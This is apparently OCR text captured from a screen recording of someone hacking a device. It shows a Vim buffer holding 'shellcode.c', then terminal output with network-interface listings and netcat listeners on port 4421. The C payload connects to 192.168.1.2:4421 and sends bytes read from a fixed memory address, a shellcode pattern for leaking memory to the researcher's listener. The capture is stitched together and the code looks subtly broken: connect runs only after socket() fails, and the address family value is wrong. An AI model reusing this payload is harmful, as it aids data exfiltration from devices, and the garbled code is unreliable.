 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
10 char unused[0x18];
11 };
12
13 void
14 _start(void) {
15 struct sockaddr_in addr;
16
17 addr.sin_family = 0x108;
18 addr.sin_port = 0x4511;
19 addr.sin_addr = 0x0201a8c0;
20
21 int sock = socket(1, 1, 6);
22 if(sock == -1) {
23 if(connect(sock, &addr, sizeof(addr)) > 0) {
24 send(sock, (void*)0x00c3a3f7, 14, 0);
25 }
26
27 close(sock);
28 }
29 }
30
~
~
~
~
"shellcode.c" 30L, 710C written 20,0-1 Bot
valid_lft 5683sec preferred_lft 2983sec
inet6 2601:600:9700:3:fe72:656e:9d08:dcc1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 86394sec preferred_lft 14394sec
inet6 2601:600:9700:3:da9e:f3ff:fe79:d44f/64 scope global dynamic mngtmpaddr
valid_lft 86394sec preferred_lft 14394sec
inet6 fe80::da9e:f3ff:fe79:d44f/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 52:54:00:1a:17:89 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:0e:aa:b4:a5 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: vnet1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:55:91:ef brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fe55:91ef/64 scope link
valid_lft forever preferred_lft forever
pleb@gamey ~/canon/superpeekpoke $ vim a.bin ^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 325
nc: Permission denied
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421
^[[AWIC_GET_STATUSpleb@gamey ~/canon/superpeekpoke $ nc -l 4421
WIC_GET_STATUSpleb@gamey ~/canon/superpeekpoke $ nc -l 4421